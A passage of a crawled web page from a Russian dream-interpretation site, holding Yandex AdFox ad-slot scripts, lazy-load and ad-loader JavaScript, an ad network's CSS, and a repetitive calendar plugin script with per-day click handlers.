'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764098489 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 833
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2551
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
